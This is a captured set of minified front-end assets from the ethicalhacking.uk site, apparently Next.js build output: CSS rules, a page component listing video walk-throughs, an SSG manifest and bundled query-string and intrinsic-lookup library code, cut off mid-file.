.MainArticleCard_contentWrapper__GOBdl{direction:ltr;padding-right:0}.MainArticleCard_item__Ba38b .MainArticleCard_title__NjBqX{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.MainArticleCard_item__Ba38b .MainArticleCard_previewText__0Om_g{font-size:14px;margin-bottom:20px}.MainArticleCard_img__oxLyX{height:200px}}@media(max-width:425px){.MainArticleCard_item__Ba38b{display:flex;flex-direction:column;height:100%;grid-column-start:unset;grid-column-end:unset;grid-row-start:unset;grid-row-end:unset;padding-top:25px;box-sizing:border-box}}@media(min-width:769px)and (max-width:1439px){.MainArticleCard_item__Ba38b .MainArticleCard_title__NjBqX{margin:11px 0}}@media(min-width:769px)and (max-width:1099px){.MainArticleCard_item__Ba38b .MainArticleCard_contentWrapper__GOBdl{padding-right:50px}.MainArticleCard_item__Ba38b .MainArticleCard_title__NjBqX{font-size:24px;line-height:28px}}@media(min-width:1100px)and (max-width:1439px){.MainArticleCard_item__Ba38b .MainArticleCard_title__NjBqX{font-size:28px;line-height:32px;margin:20px 0 9px}}.PaginationButton_paginationButton__mutrQ{margin-top:-40px;font-weight:700;font-family:Roboto;font-size:16px;line-height:19px;text-transform:uppercase;margin-bottom:40px;display:flex;flex-direction:row;align-items:center;position:relative;flex:0 1 auto;white-space:nowrap;cursor:pointer}.PaginationButton_paginationButton__mutrQ:before{content:"";flex:1 1 auto;border-bottom:1px solid #dadada;margin-right:28px}.PaginationButton_btn-read-more__qgtCP.PaginationButton_btn-read-more__active__vXXt6:after{background-image:url([data-uri]);transform:rotate(180deg)}@media(max-width:768px){.PaginationButton_paginationButton__mutrQ{margin-top:-80px;padding-right:20px;padding-left:16px;margin-bottom:70px;font-size:14px}}@media(min-width:769px)and (max-width:1099px){.PaginationButton_paginationButton__mutrQ{margin-bottom:70px;margin-top:-40px}}@media(min-width:1100px)and (max-width:1439px){.PaginationButton_paginationButton__mutrQ{margin-bottom:70px;margin-top:-40px}}@media(min-width:1440px){.PaginationButton_paginationButton__mutrQ{margin-bottom:150px;margin-top:-40px}}.Home_blogContainer__jzrHn{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px}@media(max-width:768px){.Home_blogContainer__jzrHn{grid-template-columns:repeat(2,1fr);grid-column-gap:20px;padding:0 16px;grid-row-gap:0}}@media(max-width:425px){.Home_blogContainer__jzrHn{grid-template-columns:100%;padding:0 16px;grid-row-gap:0}}@media(min-width:769px)and (max-width:1099px){.Home_blogContainer__jzrHn{grid-column-gap:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/chunks/pages/videos-06e3698b8619fdc5.js
body_size: 571
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[52],{8484:function(e,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/videos",function(){return i(7001)}])},7001:function(e,t,i){"use strict";i.r(t),i.d(t,{__N_SSG:function(){return h},default:function(){return f}});var n=i(5893),s=i(9008),r=i.n(s),o=i(1664),c=i.n(o),l=i(1719),u=i(5158),a=i(8324),d=i(4574),_=i.n(d),h=!0;function f(e){let{assets:t}=e;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(r(),{children:[(0,n.jsx)("title",{children:"Videos walk-throughs"}),(0,n.jsx)("meta",{name:"description",content:"Video walk-through showing a step by step vulnerability exploitation process. Get in-depth knowledge of cybersecurity through visual examples."}),(0,n.jsx)("link",{rel:"canonical",href:"".concat(u._O,"/videos/")})]}),(0,n.jsx)(l.Z,{children:(0,n.jsx)("h1",{className:_().title,children:"".concat(u.fB," Videos")})}),(0,n.jsx)("div",{className:_().wrapper,children:t.items.map((e,t)=>(0,n.jsx)(c(),{className:_().item,href:"videos/".concat((0,a.m)(e)),children:(0,n.jsx)("h4",{children:(0,a.m)(e)})},t))})]})}},8324:function(e,t,i){"use strict";i.d(t,{m:function(){return n}});let n=e=>e.fields.title&&"string"==typeof e.fields.title?e.fields.title.trim().split(" ")[0]:""},4574:function(e){e.exports={wrapper:"Videos_wrapper__2rXMC",title:"Videos_title__H2mSi",item:"Videos_item__WnUR8"}},9008:function(e,t,i){e.exports=i(3121)}},function(e){e.O(0,[774,888,179],function(){return e(e.s=8484)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/awQfFLNmz_sqzmLasDRWJ/_ssgManifest.js
body_size: 20
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002F[slug]","\u002Fvideos","\u002Fvideos\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://ethicalhacking.uk/_next/static/chunks/1f29e17b-9a7a11589f7c641c.js
body_size: 65285
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[321],{5229:function(t,e,r){var n=r(8764).lW;r(4155),self,t.exports=function(){var t={9343:function(t,e,r){"use strict";var n=r(8897),o=r(8179),i=o(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o(r):r}},8179:function(t,e,r){"use strict";var n=r(4499),o=r(8897),i=r(8973),a=o("%TypeError%"),u=o("%Function.prototype.apply%"),c=o("%Function.prototype.call%"),s=o("%Reflect.apply%",!0)||n.call(c,u),f=o("%Object.defineProperty%",!0),l=o("%Math.max%");if(f)try{f({},"a",{value:1})}catch(t){f=null}t.exports=function(t){if("function"!=typeof t)throw new a("a function is required");var e=s(n,c,arguments);return i(e,1+l(0,t.length-(arguments.length-1)),!0)};var p=function(){return s(n,u,arguments)};f?f(t.exports,"apply",{value:p}):t.exports.apply=p},1020:function(t){"use strict";var e=String.prototype.replace,r=/%20/g,n="RFC3986";t.exports={default:n,formatters:{RFC1738:function(t){return e.call(t,r,"+")},RFC3986:function(t){return String(t)}},RFC1738:"RFC1738",RFC3986:n}},9780:function(t,e,r){"use strict";var n=r(8889),o=r(7735),i=r(1020);t.exports={formats:i,parse:o,stringify:n}},7735:function(t,e,r){"use strict";var n=r(4285),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},u=function(t,e){return t&&"string"==typeof t&&e.comma&&t.indexOf(",")>-1?t.split(","):t},c=function(t,e,r,n){if(t){var i=r.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,a=/(\[[^[\]]*])/g,c=r.depth>0&&/(\[[^[\]]*])/.exec(i),s=c?i.slice(0,c.index):i,f=[];if(s){if(!r.plainObjects&&o.call(Object.prototype,s)&&!r.allowPrototypes)return;f.push(s)}for(var l=0;r.depth>0&&null!==(c=a.exec(i))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,c[1].slice(1,-1))&&!r.allowPrototypes)return;f.push(c[1])}return c&&f.push("["+i.slice(c.index)+"]"),function(t,e,r,n){for(var o=n?e:u(e,r),i=t.length-1;i>=0;--i){var a,c=t[i];if("[]"===c&&r.parseArrays)a=[].concat(o);else{a=r.plainObjects?Object.create(null):{};var s="["===c.charAt(0)&&"]"===c.charAt(c.length-1)?c.slice(1,-1):c,f=parseInt(s,10);r.parseArrays||""!==s?!isNaN(f)&&c!==s&&String(f)===s&&f>=0&&r.parseArrays&&f<=r.arrayLimit?(a=[])[f]=o:"__proto__"!==s&&(a[s]=o):a={0:o}}o=a}return o}(f,e,r,n)}};t.exports=function(t,e){var r=function(t){if(!t)return a;if(null!==t.decoder&&void 0!==t.decoder&&"function"!=typeof t.decoder)throw TypeError("Decoder has to be a function.");if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=void 0===t.charset?a.charset:t.charset;return{allowDots:void 0===t.allowDots?a.allowDots:!!t.allowDots,allowPrototypes:"boolean"==typeof t.allowPrototypes?t.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"==typeof t.allowSparse?t.allowSparse:a.allowSparse,arrayLimit:"number"==typeof t.arrayLimit?t.arrayLimit:a.arrayLimit,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:a.charsetSentinel,comma:"boolean"==typeof t.comma?t.comma:a.comma,decoder:"function"==typeof t.decoder?t.decoder:a.decoder,delimiter:"string"==typeof t.delimiter||n.isRegExp(t.delimiter)?t.delimiter:a.delimiter,depth:"number"==typeof t.depth||!1===t.depth?+t.depth:a.depth,ignoreQueryPrefix:!0===t.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof t.interpretNumericEntities?t.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"==typeof t.parameterLimit?t.parameterLimit:a.parameterLimit,parseArrays:!1!==t.parseArrays,plainObjects:"boolean"==typeof t.plainObjects?t.plainObjects:a.plainObjects,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:a.strictNullHandling}}(e);if(""===t||null==t)return r.plainObjects?Object.create(null):{};for(var s="string"==typeof t?function(t,e){var r,c={__proto__:null},s=e.ignoreQueryPrefix?t.replace(/^\?/,""):t,f=e.parameterLimit===1/0?void 0:e.parameterLimit,l=s.split(e.delimiter,f),p=-1,y=e.charset;if(e.charsetSentinel)for(r=0;r<l.length;++r)0===l[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===l[r]?y="utf-8":"utf8=%26%2310003%3B"===l[r]&&(y="iso-8859-1"),p=r,r=l.length);for(r=0;r<l.length;++r)if(r!==p){var h,d,v=l[r],g=v.indexOf("]="),m=-1===g?v.indexOf("="):g+1;-1===m?(h=e.decoder(v,a.decoder,y,"key"),d=e.strictNullHandling?null:""):(h=e.decoder(v.slice(0,m),a.decoder,y,"key"),d=n.maybeMap(u(v.slice(m+1),e),function(t){return e.decoder(t,a.decoder,y,"value")})),d&&e.interpretNumericEntities&&"iso-8859-1"===y&&(d=d.replace(/&#(\d+);/g,function(t,e){return String.fromCharCode(parseInt(e,10))})),v.indexOf("[]=")>-1&&(d=i(d)?[d]:d),o.call(c,h)?c[h]=n.combine(c[h],d):c[h]=d}return c}(t,r):t,f=r.plainObjects?Object.create(null):{},l=Object.keys(s),p=0;p<l.length;++p){var y=l[p],h=c(y,s[y],r,"string"==typeof t);f=n.merge(f,h,r)}return!0===r.allowSparse?f:n.compact(f)}},8889:function(t,e,r){"use strict";var n=r(588),o=r(4285),i=r(1020),a=Object.prototype.hasOwnProperty,u={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},c=Array.isArray,s=Array.prototype.push,f=function(t,e){s.apply(t,c(e)?e:[e])},l=Date.prototype.toISOString,p=i.default,y={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:p,formatter:i.formatters[p],indices:!1,serializeDate:function(t){return l.call(t)},skipNulls:!1,strictNullHandling:!1},h={},d=function t(e,r,i,a,u,s,l,p,d,v,g,m,b,w,x,O){for(var S,A=e,E=O,j=0,P=!1;void 0!==(E=E.get(h))&&!P;){var T=E.get(e);if(j+=1,void 0!==T){if(T===j)throw RangeError("Cyclic object value");P=!0}void 0===E.get(h)&&(j=0)}if("function"==typeof p?A=p(r,A):A instanceof Date?A=g(A):"comma"===i&&c(A)&&(A=o.maybeMap(A,function(t){return t instanceof Date?g(t):t})),null===A){if(u)return l&&!w?l(r,y.encoder,x,"key",m):r;A=""}if("string"==typeof(S=A)||"number"==typeof S||"boolean"==typeof S||"symbol"==typeof S||"bigint"==typeof S||o.isBuffer(A))return l?[b(w?r:l(r,y.encoder,x,"key",m))+"="+b(l(A,y.encoder,x,"value",m))]:[b(r)+"="+b(String(A))];var R,k=[];if(void 0===A)return k;if("comma"===i&&c(A))w&&l&&(A=o.maybeMap(A,l)),R=[{value:A.length>0?A.join(",")||null:void 0}];else if(c(p))R=p;else{var L=Object.keys(A);R=d?L.sort(d):L}for(var I=a&&c(A)&&1===A.length?r+"[]":r,N=0;N<R.length;++N){var _=R[N],U="object"==typeof _&&void 0!==_.value?_.value:A[_];if(!s||null!==U){var C=c(A)?"function"==typeof i?i(I,_):I:I+(v?"."+_:"["+_+"]");O.set(e,j);var F=n();F.set(h,O),f(k,t(U,C,i,a,u,s,"comma"===i&&w&&c(A)?null:l,p,d,v,g,m,b,w,x,F))}}return k};t.exports=function(t,e){var r,o=t,s=function(t){if(!t)return y;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw TypeError("Encoder has to be a function.");var e=t.charset||y.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=i.default;if(void 0!==t.format){if(!a.call(i.formatters,t.format))throw TypeError("Unknown format option provided.");r=t.format}var n=i.formatters[r],o=y.filter;return("function"==typeof t.filter||c(t.filter))&&(o=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:y.addQueryPrefix,allowDots:void 0===t.allowDots?y.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:y.charsetSentinel,delimiter:void 0===t.delimiter?y.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:y.encode,encoder:"function"==typeof t.encoder?t.encoder:y.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:y.encodeValuesOnly,filter:o,format:r,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:y.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:y.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:y.strictNullHandling}}(e);"function"==typeof s.filter?o=(0,s.filter)("",o):c(s.filter)&&(r=s.filter);var l,p=[];if("object"!=typeof o||null===o)return"";l=e&&e.arrayFormat in u?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var h=u[l];if(e&&"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw TypeError("`commaRoundTrip` must be a boolean, or absent");var v="comma"===h&&e&&e.commaRoundTrip;r||(r=Object.keys(o)),s.sort&&r.sort(s.sort);for(var g=n(),m=0;m<r.length;++m){var b=r[m];s.skipNulls&&null===o[b]||f(p,d(o[b],b,h,v,s.strictNullHandling,s.skipNulls,s.encode?s.encoder:null,s.filter,s.sort,s.allowDots,s.serializeDate,s.format,s.formatter,s.encodeValuesOnly,s.charset,g))}var w=p.join(s.delimiter),x=!0===s.addQueryPrefix?"?":"";return s.charsetSentinel&&("iso-8859-1"===s.charset?x+="utf8=%26%2310003%3B&":x+="utf8=%E2%9C%93&"),w.length>0?x+w:""}},4285:function(t,e,r){"use strict";var n=r(1020),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),u=function(t,e){for(var r=e&&e.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(r[n]=t[n]);return r};t.exports={arrayToObject:u,assign:function(t,e){return Object.keys(e).reduce(function(t,r){return t[r]=e[r],t},t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],r=[],n=0;n<e.length;++n)for(var o=e[n],a=o.obj[o.prop],u=Object.keys(a),c=0;c<u.length;++c){var s=u[c],f=a[s];"object"==typeof f&&null!==f&&-1===r.indexOf(f)&&(e.push({obj:a,prop:s}),r.push(f))}return function(t){for(;t.length>1;){var e=t.pop(),r=e.obj[e.prop];if(i(r)){for(var n=[],o=0;o<r.length;++o)void 0!==r[o]&&n.push(r[o]);e.obj[e.prop]=n}}}(e),t},decode:function(t,e,r){var n=t.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(t){return n}},encode:function(t,e,r,o,i){if(0===t.length)return t;var u=t;if("symbol"==typeof t?u=Symbol.prototype.toString.call(t):"string"!=typeof t&&(u=String(t)),"iso-8859-1"===r)return escape(u).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var c="",s=0;s<u.length;++s){var f=u.charCodeAt(s);45===f||46===f||95===f||126===f||f>=48&&f<=57||f>=65&&f<=90||f>=97&&f<=122||i===n.RFC1738&&(40===f||41===f)?c+=u.charAt(s):f<128?c+=a[f]:f<2048?c+=a[192|f>>6]+a[128|63&f]:f<55296||f>=57344?c+=a[224|f>>12]+a[128|f>>6&63]+a[128|63&f]:(s+=1,c+=a[240|(f=65536+((1023&f)<<10|1023&u.charCodeAt(s)))>>18]+a[128|f>>12&63]+a[128|f>>6&63]+a[128|63&f])}return c},isBuffer:function(t){return!(!t||"object"!=typeof t||!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t)))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(i(t)){for(var r=[],n=0;n<t.length;n+=1)r.push(e(t[n]));return r}return e(t)},merge:function t(e,r,n){if(!r)return e;if("object"!=typeof r){if(i(e))e.push(r);else{if(!e||"object"!=typeof e)return[e,r];(n&&(n.plainObjects||n.allowPrototypes)||!o.call(Object.prototype,r))&&(e[r]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(r);var a=e;return i(e)&&!i(r)&&(a=u(e,n)),i(e)&&i(r)?(r.forEach(function(r,i){if(o.call(e,i)){var a=e[i];a&&"object"==typeof a&&r&&"object"==typeof r?e[i]=t(a,r,n):e.push(r)}else e[i]=r}),e):Object.keys(r).reduce(function(e,i){var a=r[i];return o.call(e,i)?e[i]=t(e[i],a,n):e[i]=a,e},a)}}},9381:function(t,e,r){"use strict";var n=r(6900)(),o=r(8897),i=n&&o("%Object.defineProperty%",!0);if(i)try{i({},"a",{value:1})}catch(t){i=!1}var a=o("%SyntaxError%"),u=o("%TypeError%"),c=r(1399);t.exports=function(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new u("`obj` must be an object or a function`");if("string"!=typeof e&&"symbol"!=typeof e)throw new u("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new u("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new u("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new u("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new u("`loose`, if provided, must be a boolean");var n=arguments.length>3?arguments[3]:null,o=arguments.length>4?arguments[4]:null,s=arguments.length>5?arguments[5]:null,f=arguments.length>6&&arguments[6],l=!!c&&c(t,e);if(i)i(t,e,{configurable:null===s&&l?l.configurable:!s,enumerable:null===n&&l?l.enumerable:!n,value:r,writable:null===o&&l?l.writable:!o});else{if(!f&&(n||o||s))throw new a("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=r}}},792:function(t,e,r){t.exports=function(){"use strict";var t=Function.prototype.toString,e=Object.create,n=Object.defineProperty,o=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,a=Object.getOwnPropertySymbols,u=Object.getPrototypeOf,c=Object.prototype,s=c.hasOwnProperty,f=c.propertyIsEnumerable,l="function"==typeof a,p="function"==typeof WeakMap,y=function(){if(p)return function(){return new WeakMap};var t=function(){function t(){this._keys=[],this._values=[]}return t.prototype.has=function(t){return!!~this._keys.indexOf(t)},t.prototype.get=function(t){return this._values[this._keys.indexOf(t)]},t.prototype.set=function(t,e){this._keys.push(t),this._values.push(e)},t}();return function(){return new t}}(),h=function(r,n){var o=r.__proto__||u(r);if(!o)return e(null);var i=o.constructor;if(i===n.Object)return o===n.Object.prototype?{}:e(o);if(~t.call(i).indexOf("[native code]"))try{return new i}catch(t){}return e(o)},d=function(t,e,r,n){var o=h(t,e);for(var i in n.set(t,o),t)s.call(t,i)&&(o[i]=r(t[i],n));if(l)for(var u=a(t),c=0,p=u.length,y=void 0;c<p;++c)y=u[c],f.call(t,y)&&(o[y]=r(t[y],n));return o},v=function(t,e,r,u){var c=h(t,e);u.set(t,c);for(var s=l?i(t).concat(a(t)):i(t),f=0,p=s.length,y=void 0,d=void 0;f<p;++f)if("callee"!==(y=s[f])&&"caller"!==y){if(d=o(t,y)){d.get||d.set||(d.value=r(t[y],u));try{n(c,y,d)}catch(t){c[y]=d.value}}else c[y]=r(t[y],u)}return c},g=Array.isArray,m=Object.getPrototypeOf,b=function(){return"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==r.g?r.g:(console&&console.error&&console.error('Unable to locate global object, returning "this".'),this)}();function w(t,e){var r=!(!e||!e.isStrict),n=e&&e.realm||b,o=r?v:d,i=function(t,e){if(!t||"object"!=typeof t)return t;if(e.has(t))return e.get(t);var a,u,c=t.__proto__||m(t),s=c&&c.constructor;if(!s||s===n.Object)return o(t,n,i,e);if(g(t)){if(r)return v(t,n,i,e);a=new s,e.set(t,a);for(var f=0,l=t.length;f<l;++f)a[f]=i(t[f],e);return a}if(t instanceof n.Date)return new s(t.getTime());if(t instanceof n.RegExp)return(a=new s(t.source,t.flags||(u="",t.global&&(u+="g"),t.ignoreCase&&(u+="i"),t.multiline&&(u+="m"),t.unicode&&(u+="u"),t.sticky&&(u+="y"),u))).lastIndex=t.lastIndex,a;if(n.Map&&t instanceof n.Map)return a=new s,e.set(t,a),t.forEach(function(t,r){a.set(r,i(t,e))}),a;if(n.Set&&t instanceof n.Set)return a=new s,e.set(t,a),t.forEach(function(t){a.add(i(t,e))}),a;if(n.Blob&&t instanceof n.Blob)return t.slice(0,t.size,t.type);if(n.Buffer&&n.Buffer.isBuffer(t))return a=n.Buffer.allocUnsafe?n.Buffer.allocUnsafe(t.length):new s(t.length),e.set(t,a),t.copy(a),a;if(n.ArrayBuffer){if(n.ArrayBuffer.isView(t))return a=new s(t.buffer.slice(0)),e.set(t,a),a;if(t instanceof n.ArrayBuffer)return a=t.slice(0),e.set(t,a),a}return"function"==typeof t.then||t instanceof Error||n.WeakMap&&t instanceof n.WeakMap||n.WeakSet&&t instanceof n.WeakSet?t:o(t,n,i,e)};return i(t,y())}return w.default=w,w.strict=function(t,e){return w(t,{isStrict:!0,realm:e?e.realm:void 0})},w}()},5845:function(t){"use strict";var e=Object.prototype.toString,r=Math.max,n=function(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var o=0;o<e.length;o+=1)r[o+t.length]=e[o];return r};t.exports=function(t){var o=this;if("function"!=typeof o||"[object Function]"!==e.apply(o))throw TypeError("Function.prototype.bind called on incompatible "+o);for(var i,a=function(t,e){for(var r=[],n=1,o=0;n<t.length;n+=1,o+=1)r[o]=t[n];return r}(arguments),u=r(0,o.length-a.length),c=[],s=0;s<u;s++)c[s]="$"+s;if(i=Function("binder","return function ("+function(t,e){for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=",");return r}(c)+"){ return binder.apply(this,arguments); }")(function(){if(this instanceof i){var e=o.apply(this,n(a,arguments));return Object(e)===e?e:this}return o.apply(t,n(a,arguments))}),o.prototype){var f=function(){};f.prototype=o.prototype,i.prototype=new f,f.prototype=null}return i}},4499:function(t,e,r){"use strict";var n=r(5845);t.exports=Function.prototype.bind||n},8897:function(t,e,r){"use strict";var n,o=SyntaxError,i=Function,a=TypeError,u=function(t){try{return i('"use strict"; return ('+t+").constructor;")()}catch(t){}},c=Object.getOwnPropertyDescriptor;if(c)try{c({},"")}catch(t){c=null}var s=function(){throw new a},f=c?function(){try{return s}catch(t){try{return c(arguments,"callee").get}catch(t){return s}}}():s,l=r(4923)(),p=r(9372)(),y=Object.getPrototypeOf||(p?function(t){return t.__proto__}:null),h={},d="undefined"!=typeof Uint8Array&&y?y(Uint8Array):n,v={"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":l&&y?y([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?n:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?n:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":h,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":l&&y?y(y([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&l&&y?y((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&l&&y?y((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":l&&y?y(""[Symbol.iterator]()):n,"%Symbol%":l?Symbol:n,"%SyntaxError%":o,"%ThrowTypeError%":f,"%TypedArray%":d,"%TypeError%":a,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet};if(y)try{null.error}catch(t){var g=y(y(t));v["%Error.prototype%"]=g}var m=function t(e){var r;if("%AsyncFunction%"===e)r=u("async function () {}");else if("%GeneratorFunction%"===e)r=u("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=u("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&y&&(r=y(o.prototype))}return v[e]=r,r},b={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","pro